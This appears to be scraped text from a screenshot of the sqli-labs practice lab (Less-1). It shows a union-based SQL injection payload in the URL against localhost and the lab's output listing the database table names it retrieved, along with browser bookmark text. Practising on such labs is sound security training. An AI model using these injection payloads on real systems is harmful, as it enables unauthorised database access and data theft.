 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_nam
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1